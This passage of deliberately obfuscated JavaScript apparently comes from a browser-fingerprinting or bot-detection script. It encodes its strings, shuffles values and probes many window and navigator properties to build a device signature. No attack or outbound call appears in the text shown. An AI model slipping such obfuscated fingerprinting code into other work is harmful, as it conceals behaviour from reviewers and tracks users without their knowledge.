tL:{jz9=nw*ZY*JM+S0-zn;xF9=S0*zn*lM+vN;pM=JM+lM*rS*Zv+gA;xH-=S;Lc9=rS*Zv-ZY+gA-cM;Vj=cM*rS+lM*gA+zn;Qz9=vN*S0*gA+zn*JM;}break;case gE:{DJ.push(gO9);W2=function(cE9){return HE9.apply(this,[xF,arguments]);};Pj(Dn,cf);xH=HQ;DJ.pop();}break;case KE:{var CI9=bH[GE];var ME9=Wv([],[]);var qF9=MN(CI9.length,vN);while(hj(qF9,YW)){ME9+=CI9[qF9];qF9--;}return ME9;}break;case XI:{kg=gA*vN*S0-cM;Rn=S0*gA+JM+Zv+Rt;YD=S0-nw+gA*Rt+zn;dk=cM+zn*gA+Zv-ZY;f2=gA*rS-zn-Zv;ss=gA*zn-Zv+nw-ZY;pA=vN+rS*JM*zn-cM;xH+=C8;Wf=S0*zn*rS+lM*Zv;}break;case T1:{Ov=gA*lM-nw-ZY;IT9=Rt*cM*zn*lM;HL9=lM*gA-zn*Zv*S0;fX9=gA-nw+Zv*lM*rS;EO9=lM*nw+rS+Rt*ZY;xH=Dh;}break;case Zb:{OA=S0*nw+gA*lM-JM;xH-=L;gj=lM+rS*Zv+zn*vN;Sf=vN+cM*nw+Zv*gA;cp=rS-Rt+ZY*S0+gA;QG=Rt*vN*Zv+zn*gA;}break;case MO:{xH-=fI;var UV9=bH[GE];qj.xL=HE9(KE,[UV9]);while(pr(qj.xL.length,MF))qj.xL+=qj.xL;}break;case v9:{DJ.push(d99);Tk=function(m19){return HE9.apply(this,[MO,arguments]);};xH-=Xh;qj(fG,Sz9);DJ.pop();}break;case m1:{vN=+ ! ![];cM=vN+vN;ZY=vN+cM;xH-=fF;Rt=cM+ZY-vN;lM=ZY+Rt+vN;JM=cM*vN+Rt;S0=Rt*cM-ZY;}break;case zT:{var cH=bH[GE];W2(cH[YW]);xH=AE;}break;case Wc:{var HU=bH[GE];if(vA(HU,J9)){return FK[UN[cM]][UN[vN]](HU);}else{HU-=mF;return FK[UN[cM]][UN[vN]][UN[YW]](null,[Wv(IM(HU,rS),sI),Wv(rl(HU,Jh),B1)]);}xH-=AI;}break;case gL:{var NI9=bH[GE];var Z89=bH[ZQ];xH+=bb;var CZ9=bH[Mc];var l19=bH[gZ];var v89=Wv([],[]);var rL9=rl(MN(l19,DJ[MN(DJ.length,vN)]),r3);}break;}}while(xH!=HQ);};var fZ9=function(WV9){return FK["unescape"](FK["encodeURIComponent"](WV9));};var Gl=function(){dS=[">;G","K\rG","\';\x3fOHR7;nlQ!\x07aR\b\"\x3fE[j( 5CK}md/:1Ze\'\x3fMHR.0n\'Y a6\'F\vV","\n39_|X-+\x3fEIV4:%","4]NQ(*qMHO=8>00aX\b\b#9_ZO$n\x3fCR1!+6W&$\t74HJK\x07\x3f\fSI<0<dB+S#YM$;ICXmn\x3fCR9\'<%Od#V\bv7^\\Ia&0ZY9uO).PC$;_\x40Ofx\fQ^,=! ","_IY5<:","85EJ","{uO","\x3f<YNP$","_O*9!O","=\'D!/","\f ","!-","\x3f)j]O 7","}EOXb","XZ,4","&+%iP^50 0E\n]\n5\v3","\\I3\'!|NT ,\b6Y)63N\t\t","\f","\t","\v\"",">%Q!._\b","-]","=\n\"m`","B+\x07Y","y","\t5T","//8.",",S","\'\"c\f7&5J\\S\'/fL];)U\"o\t:","!!1U,/X","hw\nY","1!%b,.H076","\x07$>\\NO$\r>B_N*\'+*U=",">6X","\t:0B0\x075"," S2\"Y\t8.J[T. ","{\b7.D]{4 2XUT6","w`I",");J\b\x3f6B[D\"&0B[^",".tJS","$R\t\b$h","O","\x003/[","\r7",".\t97n]O.<JH^*;*U0.R.\n",")Y -","e.4\x3f\vQ4)|ER","1K","","]W,+=","4JBX","47BAI","`e","+*C)3]","","/","0","&&!","+&s<Eu*$;Gm-;6ER: 0W-$N","sLI7!!i","74S3S","fS7/=EXx04<%U03y\t","T2#YOO=1","\n99J[T. ","36\nY","i% U","I=8!2S","b2[YUb","%9:;X[j :8^T63\'6[","\"X]I,=","\t","\f\b25\\|^.>4iNI7\'",",:4F!]","K92+&Z1","X\b\b3\nY\x40M$<%U","_3IEX\":~p","5\x3fGJO :8CRr66\"1R-&{\f\"#","6 P","X^.\'<S(! H","\t43GFI8%MH^","}I\x3f #!X0\x00","\n\x3f*I\x40\\3*","{","yJ\\-=ME^*}:)d4s!\f5EAX\":|iRZ:9+ 4[\x402F~i_(:x","E03H9%.JBM","\f",")W6","j","2CRX9!","7/","\'%#ELt5+#MHT*","3Y\b\b","18\'","H2","XYH,","Y,5EO","\x006N","BAS$<EXO0","4 H\v\b\v\x00\x3fY\\T. ","!%EZR;4:-Y*","\t\t:,N","\\5:0OT~.0 0","IH-\"\x07INH1: \b_7\x07","/","8O","\x005S","U =[Rk*:>!D0\n","j\f`c_=7;#i6/X\b\t\t3EIR","/JK","0-","\"_*2T","h,9%/","2\x3f]C","_\\3=4eRO","K\b\"BKY$ ","YX/*>^","_1*o","=/_4","\t0<","2CQK7&+ ","2\x3fEFX%","\t%7*_ZO$$\\LT*!+ e-/]","6B\\I\x07;\x3fOHR7;=","%.J]I","[JO,\'\"_UT6","<(6W)T#7","eJ^\\W]aqU+IB]{Z)","/a\f\n/MvTgh14fbg\b/5c","=:0F~","z)","\x00!)W-Y\"","bAI-",".>2"];};var CX9=function cL9(XK9,OO9){'use strict';var s19=cL9;switch(XK9){case RK:{var P99=OO9[GE];DJ.push(LT9);var nZ9=FK[Sx(typeof ng()[Jd(S2)],Wv('',[][[]]))?ng()[Jd(vN)](zX9,TO9):ng()[Jd(rS)](D4,hl)](P99);var FK9=[];for(var jU in nZ9)FK9[ng()[Jd(Zv)](ll,L19)](jU);FK9[qN()[sY(dG)](Mj,Zv,NW(NW({})),BR,RJ)]();var vK9;return vK9=function Uz9(){DJ.push(mA);for(;FK9[PJ()[pv(Rt)].apply(null,[d5,Zs])];){var QI9=FK9[PJ()[pv(f0)](VR,Km)]();if(SY(QI9,nZ9)){var rP;return Uz9[EA()[s5(cM)](hF9,JA,XY,J0,S0,C2)]=QI9,Uz9[Yg()[Pd(Fn)](RA,v19)]=NW(vN),DJ.pop(),rP=Uz9,rP;}}Uz9[n3(typeof Yg()[Pd(gY)],'undefined')?Yg()[Pd(Fn)](RA,v19):Yg()[Pd(zn)].call(null,kS,PX9)]=NW(YW);var WF9;return DJ.pop(),WF9=Uz9,WF9;},DJ.pop(),vK9;}break;case F8:{DJ.push(Kz9);this[Yg()[Pd(Fn)].apply(null,[RA,At])]=NW(YW);var VX9=this[Yg()[Pd(f0)].call(null,gJ,km)][YW][PJ()[pv(qt)](dW,J0)];if(Sx(n3(typeof PJ()[pv(Jj)],Wv([],[][[]]))?PJ()[pv(zY)](XW,Nm):PJ()[pv(ZY)](wn,kH),VX9[Sx(typeof PJ()[pv(Ax)],Wv('',[][[]]))?PJ()[pv(ZY)].call(null,S19,K2):PJ()[pv(Km)].call(null,HM,hv)]))throw VX9[n3(typeof JB()[jY(RN)],Wv([],[][[]]))?JB()[jY(Km)].call(null,kW,R99):JB()[jY(r7)](tz9,fX9)];var IQ9;return IQ9=this[GJ()[ZN(bR)](b0,jJ,RJ)],DJ.pop(),IQ9;}break;case Bh:{var UP=OO9[GE];var XQ9=OO9[ZQ];var FO9;var nc9;DJ.push(FT9);var OX9;var GI9;var LV9=ng()[Jd(dd)](vw,v3);var mL9=UP[GJ()[ZN(r3)].call(null,ZM,qw,ln)](LV9);for(GI9=YW;pr(GI9,mL9[Sx(typeof PJ()[pv(IY)],Wv('',[][[]]))?PJ()[pv(ZY)].apply(null,[ZE9,zO9]):PJ()[pv(Rt)].call(null,UU,Zs)]);GI9++){FO9=rl(d6(IM(XQ9,lM),lB[S0]),mL9[PJ()[pv(Rt)](UU,Zs)]);XQ9*=VK[PJ()[pv(ln)].call(null,Yt,C2)]();XQ9&=VK[R7()[IR(ZY)].apply(null,[GN,Fs,r3,SO9])]();XQ9+=VK[ng()[Jd(RA)](N3,rg)]();XQ9&=lB[zn];nc9=rl(d6(IM(XQ9,lM),lB[S0]),mL9[PJ()[pv(Rt)].apply(null,[UU,Zs])]);XQ9*=VK[PJ()[pv(ln)].apply(null,[Yt,C2])]();XQ9&=VK[R7()[IR(ZY)].apply(null,[JM,Fs,r3,SO9])]();XQ9+=lB[Zv];XQ9&=lB[zn];OX9=mL9[FO9];mL9[FO9]=mL9[nc9];mL9[nc9]=OX9;}var q99;return q99=mL9[JB()[jY(dd)](zD,dq)](LV9),DJ.pop(),q99;}break;case bO:{var IO9=OO9[GE];DJ.push(H5);if(n3(typeof IO9,qN()[sY(Rt)](xW,JM,NM,NM,RJ))){var bX9;return bX9=n3(typeof RY()[Hm(rS)],'undefined')?RY()[Hm(Rt)].call(null,P0,r3,NW([]),lb):RY()[Hm(lM)](KZ9,zC,gY,p4),DJ.pop(),bX9;}var EX9;return EX9=IO9[n3(typeof RY()[Hm(tC)],Wv([],[][[]]))?RY()[Hm(jj)].apply(null,[FJ,zC,k7,Zx]):RY()[Hm(lM)](Es,dq,NW(vN),FT9)](new (FK[n3(typeof qN()[sY(ln)],'undefined')?qN()[sY(pR)](sq,JM,Pv,Nl,ZY):qN()[sY(vN)](bB,xQ9,C2,JV9,Vx)])(R7()[IR(rq)](Pv,Id,vN,BF9),Yg()[Pd(JY)](RN,QF)),RY()[Hm(zY)](bR,NW(NW(YW)),jq,ZP))[RY()[Hm(jj)].apply(null,[FJ,sl,zn,Zx])](new (FK[qN()[sY(pR)](sq,JM,Xf,Nl,rq)])(Sx(typeof R7()[IR(r3)],Wv(RY()[Hm(Rt)](P0,bx,vw,lb),[][[]]))?R7()[IR(lM)](Xf,p89,OV9,C2):R7()[IR(r7)](A2,NE9,Rt,gq),Yg()[Pd(JY)](RN,QF)),RY()[Hm(qt)](Zk,Vx,r7,OP))[RY()[Hm(jj)](FJ,NW(NW(vN)),dq,Zx)](new (FK[qN()[sY(pR)].call(null,sq,JM,pR,Nl,lW)])(R7()[IR(dd)].call(null,tP,dQ9,Rt,gq),Sx(typeof Yg()[Pd(jj)],'undefined')?Yg()[Pd(zn)](Cz9,hn):Yg()[Pd(JY)](RN,QF)),JB()[jY(zY)].apply(null,[LZ9,B7]))[RY()[Hm(jj)].call(null,FJ,bR,NW(NW([])),Zx)](new (FK[qN()[sY(pR)](sq,JM,NW(vN),Nl,zY)])(ng()[Jd(E4)](Q5,Q7),Yg()[Pd(JY)].apply(null,[RN,QF])),n3(typeof Yg()[Pd(Fn)],Wv('',[][[]]))?Yg()[Pd(Cv)].apply(null,[KM,TC]):Yg()[Pd(zn)].call(null,xZ9,hR))[RY()[Hm(jj)].call(null,FJ,NW(NW({})),Kp,Zx)](new (FK[Sx(typeof qN()[sY(rq)],Wv([],[][[]]))?qN()[sY(vN)](pF9,IX9,gJ,Dd,fD):qN()[sY(pR)].apply(null,[sq,JM,t4,Nl,t4])])(Sx(typeof GJ()[ZN(Cv)],'undefined')?GJ()[ZN(cM)](fg,HR,Fq):GJ()[ZN(Vx)].apply(null,[p6,IY,zY]),Yg()[Pd(JY)].call(null,RN,QF)),RY()[Hm(rR)](lM,Mg,Pv,O7))[RY()[Hm(jj)].call(null,FJ,BR,NW({}),Zx)](new (FK[qN()[sY(pR)].apply(null,[sq,JM,NW(vN),Nl,b5])])(Sx(typeof GJ()[ZN(KM)],Wv([],[][[]]))?GJ()[ZN(cM)](UG,NW(NW({})),d99):GJ()[ZN(N3)](lJ,ZY,RN),Yg()[Pd(JY)].apply(null,[RN,QF])),Yg()[Pd(bn)].apply(null,[Ax,wL]))[RY()[Hm(jj)].call(null,FJ,lM,NW(vN),Zx)](new (FK[Sx(typeof qN()[sY(RA)],Wv([],[][[]]))?qN()[sY(vN)](vN,xU,b5,xf,f0):qN()[sY(pR)](sq,JM,dG,Nl,vw)])(Sx(typeof GJ()[ZN(Km)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[rq,NW(YW),dF9]):GJ()[ZN(S2)].call(null,Zj,zn,cl),Yg()[Pd(JY)].call(null,RN,QF)),Yg()[Pd(Ew)].call(null,nw,Tg))[RY()[Hm(jj)](FJ,NW(NW([])),NW(NW({})),Zx)](new (FK[qN()[sY(pR)](sq,JM,b3,Nl,S0)])(n3(typeof Yg()[Pd(jj)],'undefined')?Yg()[Pd(kJ)](Zs,bv):Yg()[Pd(zn)](wG,LS),Yg()[Pd(JY)].apply(null,[RN,QF])),Yg()[Pd(jq)].call(null,XY,Sf))[JB()[jY(Fn)](q3,ZG)](YW,gA),DJ.pop(),EX9;}break;case tE:{var YL9=OO9[GE];var Uc9=OO9[ZQ];var LU;DJ.push(Sf);return LU=Wv(FK[GJ()[ZN(Zv)](O7,NW(vN),lW)][JB()[jY(qt)](b6,Tp)](UJ(FK[GJ()[ZN(Zv)].call(null,O7,YW,lW)][n3(typeof Yg()[Pd(RA)],'undefined')?Yg()[Pd(RN)](lh,Cp):Yg()[Pd(zn)](SD,rs)](),Wv(MN(Uc9,YL9),vN))),YL9),DJ.pop(),LU;}break;case VX:{var hK9=OO9[GE];DJ.push(YZ9);var dZ9=new (FK[RY()[Hm(KM)](zn,NW({}),RA,zc9)])();var n89=dZ9[n3(typeof PJ()[pv(S0)],'undefined')?PJ()[pv(Cv)](gV9,Jr):PJ()[pv(ZY)].apply(null,[lj,OD])](hK9);var IH=Sx(typeof RY()[Hm(C7)],Wv('',[][[]]))?RY()[Hm(lM)](fE9,fD,fD,FI9):RY()[Hm(Rt)](P0,jq,t4,CW);n89[Sx(typeof RY()[Hm(Dd)],'undefined')?RY()[Hm(lM)](hG,Ur,Mg,FS):RY()[Hm(Km)].call(null,RJ,NW(NW(vN)),Ew,SF)](function(KE9){DJ.push(k19);IH+=FK[Yg()[Pd(rS)](gA,Ld)][Sx(typeof PJ()[pv(Km)],Wv('',[][[]]))?PJ()[pv(ZY)].apply(null,[K89,gG]):PJ()[pv(r3)](dY,Cf)](KE9);DJ.pop();});var JK9;return JK9=FK[EA()[s5(JM)](pU,Nl,nw,Ax,Rt,cM)](IH),DJ.pop(),JK9;}break;case G1:{DJ.push(HL9);var RP;return RP=new (FK[Sx(typeof Yg()[Pd(rq)],'undefined')?Yg()[Pd(zn)].call(null,RN,SH):Yg()[Pd(cf)](ll,qz)])()[Sx(typeof RY()[Hm(S2)],'undefined')?RY()[Hm(lM)](Nl,NW(vN),gj,RX9):RY()[Hm(N3)](F5,lh,vw,KN)](),DJ.pop(),RP;}break;case gZ:{DJ.push(H5);var wO9=[GJ()[ZN(kJ)].call(null,zX9,HR,J0),GJ()[ZN(jq)](pw,FJ,JY),ng()[Jd(Jr)].apply(null,[Yr,jh]),Yg()[Pd(sx)](zj,HD),qN()[sY(r3)](c4,dd,A2,pV9,kJ),Yg()[Pd(zj)](YW,Rg),Sx(typeof EA()[s5(S0)],Wv([],[][[]]))?EA()[s5(S0)](gf,f19,sx,dd,gj,f0):EA()[s5(P0)].apply(null,[k19,jl,zY,N3,E4,NW({})]),Yg()[Pd(fD)](Vc9,KX),Sx(typeof PJ()[pv(LJ)],'undefined')?PJ()[pv(ZY)].call(null,f4,pS):PJ()[pv(kJ)].call(null,vF,N3),JB()[jY(JY)](fw,qt),Yg()[Pd(J0)](lM,zx),PJ()[pv(jq)](pt,t7),RY()[Hm(S2)](jj,Zv,Jr,jX9),GJ()[ZN(RN)].apply(null,[jh,EM,Jj]),Sx(typeof ng()[Jd(LJ)],Wv([],[][[]]))?ng()[Jd(vN)].apply(null,[nz9,Mp]):ng()[Jd(C7)](RA,mw),n3(typeof qN()[sY(Rt)],Wv([],[][[]]))?qN()[sY(ln)].apply(null,[x19,rq,NW(NW(vN)),qw,lW]):qN()[sY(vN)].apply(null,[LD,AP,Dd,b99,S2]),n3(typeof JB()[jY(Cv)],'undefined')?JB()[jY(Cv)](jN,zj):JB()[jY(r7)](gZ9,Mz9),n3(typeof qN()[sY(JM)],Wv([],[][[]]))?qN()[sY(P0)](gl,ln,zC,zz9,EM):qN()[sY(vN)](hs,zf,Cv,FD,Id),RY()[Hm(JY)](sx,Dd,vw,jz9),ng()[Jd(Fn)](qG,Iw),n3(typeof EA()[s5(cM)],Wv([],[][[]]))?EA()[s5(wn)].call(null,pM,qG,JM,cl,Km,hv):EA()[s5(S0)](YP,xF9,N3,hv,L19,nj),JB()[jY(bn)](d0,t4),ng()[Jd(jj)](Pv,SC),JB()[jY(Ew)](x3,dd),EA()[s5(cl)].call(null,TU,bx,E4,Ux,wn,Mg),R7()[IR(dG)](nw,Nm,wn,HS),n3(typeof RY()[Hm(IY)],'undefined')?RY()[Hm(Cv)].apply(null,[Xw,rS,NW({}),zw]):RY()[Hm(lM)](Nl,Xf,lh,Lc9)];if(N4(typeof FK[ng()[Jd(Nm)].apply(null,[bx,zB])][ng()[Jd(zY)](LJ,fH)],ng()[Jd(IY)].apply(null,[A2,sv]))){var Ac9;return DJ.pop(),Ac9=null,Ac9;}var jV9=wO9[PJ()[pv(Rt)].call(null,dk,Zs)];var pK9=n3(typeof RY()[Hm(nw)],Wv('',[][[]]))?RY()[Hm(Rt)](P0,zn,mq,lb):RY()[Hm(lM)](cI9,dq,gY,rs);for(var XU=lB[P0];pr(XU,jV9);XU++){var AF9=wO9[XU];if(n3(FK[ng()[Jd(Nm)](bx,zB)][ng()[Jd(zY)].call(null,LJ,fH)][AF9],undefined)){pK9=RY()[Hm(Rt)].call(null,P0,FJ,P0,lb)[GJ()[ZN(lW)].call(null,wj,ZA,tP)](pK9,PJ()[pv(RN)].apply(null,[gg,gj]))[n3(typeof GJ()[ZN(C7)],Wv('',[][[]]))?GJ()[ZN(lW)](wj,lh,tP):GJ()[ZN(cM)](Vj,qt,VD)](XU);}}var RQ9;return DJ.pop(),RQ9=pK9,RQ9;}break;case FE:{var HQ9;DJ.push(EO9);return HQ9=Sx(typeof FK[Sx(typeof RY()[Hm(cM)],'undefined')?RY()[Hm(lM)](pL9,nj,gj,D19):RY()[Hm(Zv)](f0,Zv,NW([]),bB)][PJ()[pv(cf)](mC,bR)],R7()[IR(cM)](cf,E99,lM,Br))||Sx(typeof FK[RY()[Hm(Zv)].call(null,f0,dq,NW(NW(vN)),bB)][ng()[Jd(qt)].call(null,sl,Qz9)],R7()[IR(cM)](S2,E99,lM,Br))||Sx(typeof FK[RY()[Hm(Zv)](f0,LJ,IY,bB)][Sx(typeof EA()[s5(r7)],Wv([],[][[]]))?EA()[s5(S0)](lz9,Iz9,LJ,NW(vN),PR,XY):EA()[s5(tC)].call(null,VA,Ef,JM,Ax,cl,FJ)],Sx(typeof R7()[IR(zn)],Wv(RY()[Hm(Rt)].call(null,P0,lh,jj,qV9),[][[]]))?R7()[IR(lM)](tP,KF9,AP,JM):R7()[IR(cM)](N3,E99,lM,Br)),DJ.pop(),HQ9;}break;case J:{DJ.push(PV9);try{var gF9=DJ.length;var j19=NW(ZQ);var DV9;return DV9=NW(NW(FK[RY()[Hm(Zv)].apply(null,[f0,Vx,lM,SJ])][Sx(typeof RY()[Hm(E4)],'undefined')?RY()[Hm(lM)](bl,NW(YW),IY,NE9):RY()[Hm(bn)].apply(null,[Vc9,Xw,ln,Ww])])),DJ.pop(),DV9;}catch(Cc9){DJ.splice(MN(gF9,vN),Infinity,PV9);var GK9;return DJ.pop(),GK9=NW(NW(GE)),GK9;}DJ.pop();}break;case VL:{DJ.push(JV9);try{var S99=DJ.length;var pX9=NW(ZQ);var vc9;return vc9=NW(NW(FK[RY()[Hm(Zv)](f0,RJ,HR,DA)][PJ()[pv(F5)](lz,lW)])),DJ.pop(),vc9;}catch(fU){DJ.splice(MN(S99,vN),Infinity,JV9);var PZ9;return DJ.pop(),PZ9=NW({}),PZ9;}DJ.pop();}break;case pb:{DJ.push(GZ9);var SK9;return SK9=NW(NW(FK[RY()[Hm(Zv)](f0,C7,NW(NW({})),UC)][Sx(typeof RY()[Hm(rq)],Wv('',[][[]]))?RY()[Hm(lM)].call(null,NA,NW(YW),Zv,X5):RY()[Hm(Ew)].apply(null,[rS,bx,NW(NW(YW)),qp])])),DJ.pop(),SK9;}break;case Tc:{DJ.push(BX9);try{var QO9=DJ.length;var gK9=NW([]);var mZ9=Wv(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,gY,JM,SB)][Yg()[Pd(nj)](k7,f4)]),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,Cv,tC,SB)][EA()[s5(hv)](Gj,mj,Xw,rq,Nm,k7)]),vN));mZ9+=Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,vN,Id,SB)][R7()[IR(pR)](Xw,tr,Jr,Gj)]),cM),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].call(null,f0,NW(NW(YW)),NW(vN),SB)][GJ()[ZN(cf)](E3,NW([]),Km)]),ZY));mZ9+=Wv(hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[RY()[Hm(Zv)].call(null,f0,gj,NW(NW(YW)),SB)][n3(typeof R7()[IR(zn)],'undefined')?R7()[IR(r3)](dq,JV9,JM,FR):R7()[IR(lM)].apply(null,[rR,FE9,EJ,Fq])]),Rt),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,qw,C2,SB)][PJ()[pv(sx)](bw,Zv)]),S0));mZ9+=Wv(hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[RY()[Hm(Zv)](f0,Cv,Cv,SB)][Yg()[Pd(jJ)].call(null,rq,zk)]),JM),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].call(null,f0,NW(NW([])),F5,SB)][Sx(typeof R7()[IR(IY)],Wv([],[][[]]))?R7()[IR(lM)](zC,gq,Yf,ss):R7()[IR(ln)].call(null,UG,RN,dG,Ms)]),Zv));mZ9+=Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].apply(null,[f0,A2,pR,SB])][EA()[s5(lW)].call(null,Ms,d99,RN,rR,pR,mq)]),lM),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[Sx(typeof RY()[Hm(jj)],Wv('',[][[]]))?RY()[Hm(lM)](g0,N3,Xf,U4):RY()[Hm(Zv)].call(null,f0,NW(vN),kJ,SB)][Sx(typeof ng()[Jd(KM)],Wv([],[][[]]))?ng()[Jd(vN)](G99,vO9):ng()[Jd(rR)](KM,hV9)]),zn));mZ9+=Wv(hq(FK[n3(typeof Yg()[Pd(zn)],Wv('',[][[]]))?Yg()[Pd(A2)](q5,lx):Yg()[Pd(zn)].call(null,MH,N99)](FK[Sx(typeof RY()[Hm(ln)],Wv([],[][[]]))?RY()[Hm(lM)](JM,gY,Cv,Zv):RY()[Hm(Zv)].apply(null,[f0,Zv,Kp,SB])][PJ()[pv(zj)].call(null,UY,P0)]),lB[cl]),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].call(null,f0,r3,NW(YW),SB)][ng()[Jd(f0)].call(null,NR,VW)]),IY));mZ9+=Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].apply(null,[f0,E4,NW(NW(vN)),SB])][n3(typeof GJ()[ZN(Zv)],Wv('',[][[]]))?GJ()[ZN(F5)].call(null,bW,BR,Ur):GJ()[ZN(cM)](gz9,C7,kS)]),Dd),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,NW(NW(vN)),kS,SB)][R7()[IR(P0)](Zs,b5,dG,Ms)]),lB[pR]));mZ9+=Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].apply(null,[f0,sl,bx,SB])][PJ()[pv(fD)].apply(null,[Z6,lM])]),r7),hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[Sx(typeof RY()[Hm(KM)],Wv([],[][[]]))?RY()[Hm(lM)](FH,Xw,S2,cq):RY()[Hm(Zv)](f0,ZA,JY,SB)][JB()[jY(kJ)](F19,Zr)]),dd));mZ9+=Wv(hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[RY()[Hm(Zv)](f0,GN,Cv,SB)][qN()[sY(wn)](Ms,ln,dd,RA,nj)]),RA),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[Sx(typeof RY()[Hm(ln)],'undefined')?RY()[Hm(lM)](U99,NW(NW([])),Km,Ak):RY()[Hm(Zv)](f0,fD,bn,SB)][RY()[Hm(kJ)].apply(null,[vN,YW,NW({}),jd])]),dG));mZ9+=Wv(hq(FK[Sx(typeof Yg()[Pd(E4)],Wv('',[][[]]))?Yg()[Pd(zn)](j4,nw):Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].call(null,f0,pR,NW([]),SB)][Yg()[Pd(b3)].apply(null,[Nm,Tq])]),lB[tC]),hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[RY()[Hm(Zv)](f0,NW(YW),bR,SB)][EA()[s5(LJ)](Ms,Dd,zY,bR,ln,NW(NW(YW)))]),r3));mZ9+=Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,Dd,NM,SB)][EA()[s5(E4)](Ms,lW,Dd,JY,P0,dq)]),ln),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,E4,Ax,SB)][n3(typeof qN()[sY(ln)],Wv([],[][[]]))?qN()[sY(cl)](Ms,cl,zY,OI9,dq):qN()[sY(vN)](nH,fg,f0,vR,YW)]),lB[hv]));mZ9+=Wv(hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[RY()[Hm(Zv)](f0,r3,gJ,SB)][Yg()[Pd(mq)](nj,lF9)]),lB[lW]),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].call(null,f0,S0,NW([]),SB)][PJ()[pv(J0)](tH,Jj)]),cl));mZ9+=Wv(hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[RY()[Hm(Zv)].apply(null,[f0,JY,b5,SB])][JB()[jY(jq)].call(null,PN,Cv)]),tC),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].apply(null,[f0,Ux,tP,SB])][R7()[IR(wn)](XY,YW,Dd,Gj)]),lB[LJ]));mZ9+=Wv(hq(FK[Sx(typeof Yg()[Pd(jq)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[B4,zC]):Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)].call(null,f0,rq,NW(NW({})),SB)][JB()[jY(RN)](lp,kS)]),lB[E4]),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,LJ,nj,SB)][PJ()[pv(A2)](Dm,qt)]),LJ));mZ9+=Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[Sx(typeof RY()[Hm(JM)],'undefined')?RY()[Hm(lM)].apply(null,[Oz9,JY,BR,CE9]):RY()[Hm(Zv)].apply(null,[f0,LJ,NW(YW),SB])][EA()[s5(Km)](Bz9,pF9,ZY,Cv,cl,BR)]),E4),hq(FK[Yg()[Pd(A2)].call(null,q5,lx)](FK[RY()[Hm(Zv)](f0,RJ,jq,SB)][PJ()[pv(nj)](tH,k7)]),lB[Km]));mZ9+=Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,sl,FJ,SB)][n3(typeof ng()[Jd(b3)],Wv('',[][[]]))?ng()[Jd(bR)](zn,Fl):ng()[Jd(vN)](O89,tF9)]),lh),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,qt,HR,SB)][PJ()[pv(jJ)](hs,gf)]),t4));mZ9+=Wv(Wv(hq(FK[Yg()[Pd(A2)](q5,lx)](FK[JB()[jY(S0)](n6,Vx)][Sx(typeof RY()[Hm(tC)],Wv([],[][[]]))?RY()[Hm(lM)](Xl,vN,pR,FS):RY()[Hm(jq)](nw,cf,jJ,x3)]),Nm),hq(FK[Yg()[Pd(A2)].apply(null,[q5,lx])](FK[RY()[Hm(Zv)](f0,NW(NW(vN)),S2,SB)][Yg()[Pd(sl)].call(null,RJ,St)]),nw)),hq(FK[Yg()[Pd(A2)](q5,lx)](FK[RY()[Hm(Zv)](f0,Jr,F5,SB)][qN()[sY(tC)](A19,ZY,N3,YW,Fn)]),Jr));var XV9;return XV9=mZ9[ng()[Jd(LJ)](wJ,Pm)](),DJ.pop(),XV9;}catch(KH){DJ.splice(MN(QO9,vN),Infinity,BX9);var NU;return NU=RY()[Hm(YW)](cp,Xw,Ew,ld),DJ.pop(),NU;}DJ.pop();}break;case DO:{var r99=OO9[GE];DJ.push(rq);try{var SL9=DJ.length;var qH=NW(ZQ);if(Sx(r99[Sx(typeof ng()[Jd(J0)],'undefined')?ng()[Jd(vN)].call(null,qt,Mg):ng()[Jd(Nm)](bx,JF9)][Yg()[Pd(Xw)](b5,fq)],undefined)){var G89;return G89=PJ()[pv(b3)].apply(null,[cR,Kp]),DJ.pop(),G89;}if(Sx(r99[ng()[Jd(Nm)](bx,JF9)][Yg()[Pd(Xw)](b5,fq)],NW(NW(GE)))){var NT9;return NT9=n3(typeof RY()[Hm(Dd)],'undefined')?RY()[Hm(YW)](cp,KM,NW(vN),Bf):RY()[Hm(lM)].apply(null,[Q19,mq,cf,js]),DJ.pop(),NT9;}var sL9;return sL9=PJ()[pv(YW)].apply(null,[t99,kv]),DJ.pop(),sL9;}catch(vH){DJ.splice(MN(SL9,vN),Infinity,rq);var O99;return 